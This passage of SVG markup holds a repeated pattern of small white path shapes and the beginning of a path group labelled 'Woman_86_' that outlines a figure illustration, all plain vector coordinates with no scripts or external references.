				<path d="M8.156-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224C0.5-18.11,0.503-18.175,0.51-18.057
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362C69-9.692,69.159-9.523,69.154-9.4c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053C17.933-7.969,17.839-8.227,18-8.34
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					C7.915-10.05,7.866-9.836,7.886-9.75C7.717-9.692,7.876-9.523,7.871-9.4C7.868-9.351,7.83-9.295,7.826-9.239
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					C9.114-7.652,9.321-7.799,9.48-7.837c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-10.431c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					C0.254-10.05,0.205-9.836,0.225-9.75C0.056-9.692,0.215-9.523,0.21-9.4c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37C0.33-8.671,0.501-8.456,0.668-8.325c0.19,0.148,0.365,0.572,0.608,0.631
					C1.454-7.652,1.66-7.799,1.819-7.837C2-7.88,2.217-7.827,2.391-7.89c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46C3.477-8.933,3.471-8.995,3.5-9.071
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
		</g>
		<g>
			<path d="M69.439-2.778c0.018,0.072,0.008,0.127-0.026,0.19C69.361-2.487,69.3-2.525,69.248-2.46
				c-0.051,0.063-0.099,0.276-0.079,0.362C69-2.04,69.159-1.871,69.154-1.748c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C70.397,0,70.604-0.146,70.763-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.07,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.038-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.051-0.12-0.064-0.187c-0.021-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.215,0.124-0.215,0.224c0.002,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M61.778-2.778c0.018,0.072,0.007,0.127-0.026,0.19C61.7-2.487,61.64-2.525,61.587-2.46
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C62.737,0,62.943-0.146,63.103-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224C61.915-3.117,61.78-3.02,61.781-2.92c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M54.118-2.778c0.018,0.072,0.007,0.127-0.026,0.19C54.04-2.487,53.98-2.525,53.927-2.46
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C55.077,0,55.283-0.146,55.442-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224C54.255-3.117,54.12-3.02,54.121-2.92c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M46.458-2.778c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C47.416,0,47.623-0.146,47.782-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224C46.594-3.117,46.459-3.02,46.46-2.92c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M38.797-2.778c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C39.756,0,39.962-0.146,40.122-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224C38.934-3.117,38.799-3.02,38.8-2.92c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M31.137-2.778c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C32.095,0,32.302-0.146,32.461-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224C31.273-3.117,31.139-3.02,31.14-2.92c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M23.477-2.778c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C24.435,0,24.642-0.146,24.801-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M15.816-2.778c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C16.774,0,16.981-0.146,17.14-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				C15.81-2.74,15.809-2.756,15.8-2.776" fill="#FFFFFF"></path>
			<path d="M8.156-2.778c0.018,0.072,0.007,0.127-0.026,0.19C8.077-2.487,8.018-2.525,7.965-2.46
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35C7.868-1.698,7.83-1.643,7.826-1.587
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				C9.114,0,9.321-0.146,9.48-0.185c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789C8.954-3.54,8.847-3.448,8.692-3.367
				c-0.17,0.088-0.139,0.166-0.318,0.224C8.292-3.117,8.158-3.02,8.159-2.92C8.16-2.805,8.164-2.869,8.17-2.751
				C8.15-2.74,8.149-2.756,8.14-2.776" fill="#FFFFFF"></path>
			<path d="M0.495-2.778c0.018,0.072,0.008,0.127-0.026,0.19C0.417-2.487,0.356-2.525,0.304-2.46
				C0.253-2.397,0.205-2.184,0.225-2.098C0.056-2.04,0.215-1.871,0.21-1.748c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37C0.33-1.019,0.501-0.804,0.668-0.673c0.19,0.148,0.365,0.572,0.608,0.631
				C1.454,0,1.66-0.146,1.819-0.185C2-0.228,2.217-0.175,2.391-0.237c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.07,0.339-0.263,0.376-0.46C3.477-1.28,3.471-1.343,3.5-1.419
				c0.038-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.051-0.12-0.064-0.187c-0.021-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789C1.293-3.54,1.187-3.448,1.031-3.367
				c-0.17,0.088-0.139,0.166-0.318,0.224C0.632-3.117,0.498-3.02,0.498-2.92C0.5-2.805,0.503-2.869,0.51-2.751
				C0.489-2.74,0.488-2.756,0.479-2.776" fill="#FFFFFF"></path>
		</g>
	</g>
</pattern>
<g id="Woman_86_">
	<g id="XMLID_26_">
		<g>
			<path d="M68.566,43.06c2.505,6.315,2.001,12.993,1.809,19.598c-0.043,1.461-0.234,2.917-0.602,4.352
				c-1.201,4.701-3.997,8.48-7.121,12.008c-3.504,3.955-7.483,7.348-12.647,9.024c-0.324,0.106-0.606,0.199-0.817,0.54
				c-1.25,2.029-3.088,3.538-4.746,5.202c-4.452,4.476-9.879,7.071-16.026,8.314c-1.433,0.286-2.804,0.229-4.21-0.028
				c-3.488-0.651-6.432-2.082-8.57-5.099c-1.265-1.79-2.169-3.713-2.993-5.69c-1.914-4.594-3.808-9.204-4.274-14.231
				c-0.059-0.613-0.433-0.72-0.836-0.831c-6.391-1.788-8.401-9.006-7.097-14.109c0.696-2.723,2.657-4.646,5.19-5.875
				c0.886-0.431,1.13-0.829,0.64-1.773c-0.571-1.101-0.642-2.363-0.523-3.592c0.346-3.656,0.85-7.291,2.366-10.68
				c1.975-4.426,3.938-8.859,7.928-11.973c1.465-1.144,2.808-2.446,4.206-3.675c0.727-0.642,1.224-1.603,2.245-1.835
				c1.563-0.36,2.825-0.765,3.566-2.567c0.729-1.764,2.245-3.176,3.739-4.471c0.303-0.261,0.729-0.49,0.578-1.075
				c-0.879-3.405,0.175-6.581,1.331-9.695c0.521-1.399,1.206-2.858,2.785-3.434c3.038-1.108,6.167-1.037,9.269-0.386
				c2.041,0.429,2.763,2.342,3.801,3.857c0.028,0.04,0.073,0.064,0.116,0.097c0.485-0.223,0.606-0.741,0.886-1.125
				c1.852-2.522,7.615-5.063,11.688-3.22c4.464,2.024,7.459,5.231,8.785,9.986c0.94,3.367-0.438,7.464-3.315,9.526
				c-2.579,1.852-5.532,2.863-8.516,3.829c-0.483,0.156-1.255,0.05-1.411,0.819c-0.166,0.814,0.557,1.07,1.009,1.47
				C62.035,30.976,65.99,36.571,68.566,43.06z M67.657,68.499c1.089-2.591,1.582-5.323,1.246-8.177
				C68.651,63.057,68.168,65.757,67.657,68.499z M68.09,54.81c0.218-2.157-0.455-4.258-0.635-6.396
